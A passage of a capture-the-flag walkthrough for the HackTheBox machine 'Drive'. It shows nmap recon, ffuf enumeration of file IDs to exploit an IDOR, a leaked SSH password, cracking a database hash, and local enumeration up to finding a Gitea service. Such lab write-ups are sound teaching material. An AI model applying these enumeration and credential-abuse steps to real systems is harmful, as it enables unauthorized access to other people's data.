HTB: Drive

Drive has a website that provides cloud storage. I’ll abuse an IDOR vulnerability to get access to the administrator’s files and leak some creds providing SSH access. From there I’ll access a Gitea instance and use the creds to get access to a backup script and the password for site backups. In these backups, I’ll find hashes for another use and crack them to get their password. For root, there’s a command line client binary that has a buffer overflow. I’ll show that, as well as two ways to get RCE via an unintended SQL injection.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80), as well as port 3000 filtered:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.235
Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-13 14:56 EST
Nmap scan report for 10.10.11.235
Host is up (0.093s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3000/tcp filtered ppp
Nmap done: 1 IP address (1 host up) scanned in 7.19 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.235
Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-13 14:56 EST
Nmap scan report for 10.10.11.235
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://drive.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.97 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 20.04 focal. There’s a redirect on 80 to http://drive.htb. Given the user of domain names, I’ll brute force for any subdomains that respond differently on the webserver, but not find any. I’ll add drive.htb to my /etc/hosts file.
Website - TCP 80
Site
The site is for a cloud storage service:
Only three links on the page go off the page,”Contact Us”, “Register” and “Login”. The rest of the links jump around on this page. There are some names and positions, as well as a couple @drive.htb email addresses. There’s also a “Subscribe” box at the bottom. Entering an email and hitting submit sends a POST request to /subscribe/, which returns a 302 Found. It’s not clear if these are processed or not.
The /contact/ page has a form:

Submitting sends a POST to /contact/, and the response shows a message:

I’ll send some XSS payloads, but nothing every connects back.
Registration goes to /register/:

Login at /login/ looks similar:

Authenticated Site
Once I log in, there’s a /home/ page that shows files:

The only file there has a message from the admins:

In the “Files” menu, I can upload a file, and it tells about the kinds of files that are accepted above the form:

I can upload a file, and then there are more options than “Just View”:

I can also mark a file as reversed in the “Files” menu. When I pick a file, it sends a POST to /blockfile/:
POST /blockFile/ HTTP/1.1
Host: drive.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://drive.htb/blockFile/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 113
Origin: http://drive.htb
Connection: close
Cookie: csrftoken=GWHHBpfjentV8FG7IVYiKgMAmK5wNVaF; sessionid=c8xebin9cekvgy59r1de8wvfmllxgrnu
files%5B%5D=test&csrfmiddlewaretoken=TV5WYjQQiBYyYAZkMkW1sGSkywsHtNFUpHCtpyVZmOhjW5vhk5K92MuKK6n36yFp&action=post
Then I’m redirected to the dashboard, where it shows up with my handle in the “Reserve” column:

In the “My Files” section, there’s a way to do this with a GET request:

This sends a GET to /112/block/, where 112 is the ID for the file (viewing the file is at /112/getFileDetail/).
There are also Groups. I can create a group and add users to it, comma separated. I’ll try adding users that don’t exist:

When viewing the group, I’ll see that “admin” is added, but the two non-sense ones are not:

This is a way to enumerate users.
The “Reports” section shows my activity:

Tech Stack
The HTTP response headers show only nginx:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 13 Feb 2024 20:05:17 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Frame-Options: DENY
Vary: Cookie
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Cross-Origin-Opener-Policy: same-origin
Set-Cookie: csrftoken=FMAJgqV5IHLMXN9PKh36bMxTZZryFxBZ; expires=Tue, 11 Feb 2025 20:05:17 GMT; Max-Age=31449600; Path=/; SameSite=Lax
Content-Length: 14647
csrftoken is the default name for this protection in Django (the Python web framework), so that could be a sign. The 404 page also matches this reference for the Django 404:

Directory Brute Force
I’ll start feroxbuster on the site, but after a minute is starts returning 500s
There’s nothing super interesting in here that I don’t find by browsing the site.
Shell as martin
Access Private Files
Groups
The URL for a group is /[id]/getGroupDetail/. Similarly, the URL for a file is /[id]/getFileDetail/. I’ll test to see how other ids respond. For example, groups:
oxdf@hacky$ ffuf -u http://drive.htb/FUZZ/getGroupDetail/ -w <(seq 1 500) -fc 500 -H "Cookie: csrftoken=GWHHBpfjentV8FG7IVYiKgMAmK5wNVaF; sessionid=c8xebin9cekvgy59r1de8wvfmllxgrnu"
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://drive.htb/FUZZ/getGroupDetail/
:: Wordlist : FUZZ: /dev/fd/63
:: Header : Cookie: csrftoken=GWHHBpfjentV8FG7IVYiKgMAmK5wNVaF; sessionid=c8xebin9cekvgy59r1de8wvfmllxgrnu
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response status: 500
________________________________________________
28 [Status: 401, Size: 26, Words: 2, Lines: 1, Duration: 364ms]
39 [Status: 401, Size: 26, Words: 2, Lines: 1, Duration: 374ms]
40 [Status: 401, Size: 26, Words: 2, Lines: 1, Duration: 401ms]
42 [Status: 401, Size: 26, Words: 2, Lines: 1, Duration: 302ms]
47 [Status: 200, Size: 5407, Words: 1244, Lines: 193, Duration: 300ms]
49 [Status: 200, Size: 5407, Words: 1244, Lines: 193, Duration: 293ms]
48 [Status: 200, Size: 5406, Words: 1244, Lines: 193, Duration: 299ms]
:: Progress: [500/500] :: Job [1/1] :: 142 req/sec :: Duration: [0:00:03] :: Errors: 0 ::
Here, I have ffuf hit http://drive.htb/FUZZ/getGroupDetail/ to check for all group numbers. For the wordlist, I’ll use -w <(seq 1 500), which uses process substitution to pretend there’s a file containing the numbers 1 through 500 one per line. -fc 500 will hide results that return HTTP 500, which is what happens when there’s a non-existent id. I’ll also need to include my cookie, which I can grab from Burp.
I’ll note that the last three are groups I created (47-49) and return 200. The others, 28, 39, 40, and 42, return 401. Trying to visit these return 401 Unauthorized:
HTTP/1.1 401 Unauthorized
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 13 Feb 2024 21:11:32 GMT
Content-Type: application/json
Content-Length: 26
Connection: close
X-Frame-Options: DENY
Vary: Cookie
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Cross-Origin-Opener-Policy: same-origin
{"status": "unauthorized"}
Files
I can do the same attack on files:
oxdf@hacky$ ffuf -u http://drive.htb/FUZZ/getFileDetail/ -w <(seq 1 500) -fc 500 -H "Cookie: csrftoken=GWHHBpfjentV8FG7IVYiKgMAmK5wNVaF; sessionid=c8xebin9cekvgy59r1de8wvfmllxgrnu"
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://drive.htb/FUZZ/getFileDetail/
:: Wordlist : FUZZ: /dev/fd/63
:: Header : Cookie: csrftoken=GWHHBpfjentV8FG7IVYiKgMAmK5wNVaF; sessionid=c8xebin9cekvgy59r1de8wvfmllxgrnu
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response status: 500
________________________________________________
79 [Status: 401, Size: 26, Words: 2, Lines: 1, Duration: 336ms]
99 [Status: 401, Size: 26, Words: 2, Lines: 1, Duration: 335ms]
98 [Status: 401, Size: 26, Words: 2, Lines: 1, Duration: 347ms]
101 [Status: 401, Size: 26, Words: 2, Lines: 1, Duration: 327ms]
100 [Status: 200, Size: 5078, Words: 1147, Lines: 172, Duration: 357ms]
112 [Status: 200, Size: 5053, Words: 1062, Lines: 167, Duration: 334ms]
:: Progress: [500/500] :: Job [1/1] :: 149 req/sec :: Duration: [0:00:03] :: Errors: 0 ::
There are two files I can access. 112 is the test file I uploaded, and 100 is the “Welcome_to_Doodle_Grive!” file owned by admin. There are four other files that I can’t access - 79, 98, 99, and 101.
It’s worth noting that while I would expect an API endpoint like /[id]/block/ to set the reserved attribute to my user id, that actually returns a page:

IDOR
The /[id]/block/ page will show files that I otherwise can’t access:

This is an insecure direct object reference (IDOR) vulnerability.
Content
The four files each contain some clues about the rest of the box. 101 (above) has references to a scheduled backup for the DB in /var/www/backups (that may change) that has a strong password.
ID 98 has references to an edit functionality:

99 has says that the dev team needs to stop using the platform for chat, and references security issues:

Most importantly, 79 has a username and password:

SSH
That username and password work for SSH access to Drive:
oxdf@hacky$ sshpass -p 'Xk4@KjyrYv8t194L!' ssh martin@drive.htb
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-164-generic x86_64)
...[snip]...
martin@drive:~$
Shell as tom
Enumeration
Home Directories
martin’s home directory is basically empty:
martin@drive:~$ ls -la
total 32
drwxr-x--- 5 martin martin 4096 Sep 11 09:24 .
drwxr-xr-x 6 root root 4096 Dec 25 2022 ..
lrwxrwxrwx 1 root root 9 Sep 6 02:56 .bash_history -> /dev/null
-rw-r--r-- 1 martin martin 220 Dec 25 2022 .bash_logout
-rw-r--r-- 1 martin martin 3771 Dec 25 2022 .bashrc
drwx------ 2 martin martin 4096 Dec 25 2022 .cache
drwx------ 3 martin martin 4096 Jan 7 2023 .gnupg
-rw-r--r-- 1 martin martin 807 Dec 25 2022 .profile
drwx------ 3 martin martin 4096 Jan 7 2023 snap
There are three other directories in /home:
martin@drive:/home$ ls
cris git martin tom
martin is not able to access any of them.
opt
There are two scripts in /opt:
martin@drive:/opt$ ls -l
total 8
-r-x------ 1 www-data www-data 187 Feb 11 2023 nginx-log-size-handler.sh
-r-x------ 1 www-data www-data 3834 Feb 8 2023 server-health-check.sh
Interestingly, they are only accessible to the www-data user.
Web Directories
In /var/www, there are three directories:
martin@drive:/opt$ ls -l /var/www/
total 12
drwxr-xr-x 2 www-data www-data 4096 Sep 1 18:23 backups
drwxrwx--- 8 www-data www-data 4096 Feb 14 14:34 DoodleGrive
drwxr-xr-x 2 root root 4096 Jan 7 2023 html
Only www-data can access DoodleGrive, and html is just the default nginx page:
martin@drive:/var/www$ cd DoodleGrive/
-bash: cd: DoodleGrive/: Permission denied
martin@drive:/var/www$ ls html/
index.nginx-debian.html
backups is what was mentioned in the file:
martin@drive:/var/www/backups$ ls
1_Dec_db_backup.sqlite3.7z 1_Oct_db_backup.sqlite3.7z db.sqlite3
1_Nov_db_backup.sqlite3.7z 1_Sep_db_backup.sqlite3.7z
I am able to list the contents of each backup:
martin@drive:/var/www/backups$ 7z l 1_Dec_db_backup.sqlite3.7z
...[snip]...
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2022-12-26 06:21:51 ....A 3760128 12848 DoodleGrive/db.sqlite3
------------------- ----- ------------ ------------ ------------------------
2022-12-26 06:21:51 3760128 12848 1 files
martin@drive:/var/www/backups$ 7z l 1_Nov_db_backup.sqlite3.7z
...[snip]...
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2023-09-01 18:25:59 ....A 3760128 12080 db.sqlite3
------------------- ----- ------------ ------------ ------------------------
2023-09-01 18:25:59 3760128 12080 1 files
martin@drive:/var/www/backups$ 7z l 1_Oct_db_backup.sqlite3.7z
...[snip]...
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2022-12-26 06:02:42 ....A 3760128 12576 db.sqlite3
------------------- ----- ------------ ------------ ------------------------
2022-12-26 06:02:42 3760128 12576 1 files
martin@drive:/var/www/backups$ 7z l 1_Sep_db_backup.sqlite3.7z
...[snip]...
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2022-12-26 06:03:57 ....A 3760128 12624 db.sqlite3
------------------- ----- ------------ ------------ ------------------------
2022-12-26 06:03:57 3760128 12624 1 files
Each archive contains a db.sqlite3 file. The timestamps for the archives and the databases inside them are very confusing. I’m going to chalk that up to poor work on the author / HTB’s part and try not to read too much into it.
Trying to unpack any of the archives prompts for a password:
martin@drive:/var/www/backups$ 7z x 1_Dec_db_backup.sqlite3.7z
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7302P 16-Core Processor (830F10),ASM,AES-NI)
Scanning the drive for archives:
1 file, 13018 bytes (13 KiB)
Extracting archive: 1_Dec_db_backup.sqlite3.7z
--
Path = 1_Dec_db_backup.sqlite3.7z
Type = 7z
Physical Size = 13018
Headers Size = 170
Method = LZMA2:22 7zAES
Solid = -
Blocks = 1
Enter password (will not be echoed):
No password I have so far works. I could try to exfil them and crack the password, but first I’ll look at db.sqlite3, which I can access:
martin@drive:/var/www/backups$ sqlite3 db.sqlite3
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite>
There’s nothing too interesting in here. The accounts_customusers table has hashes, and I can quickly crack tomHands password of “john316”, but I don’t yet has a use for it.
Network
nmap identified that port 3000 was handling requests differently, showing it as filtered. It shows up in the netstat as well:
martin@drive:~$ netstat -tnlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::3000 :::* LISTEN -
curl shows that this is a Gitea instance:
martin@drive:~$ curl -s localhost:3000 | head
<!DOCTYPE html>
<html lang="en-US" class="theme-">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title> Gitea: Git with a cup of tea</title>
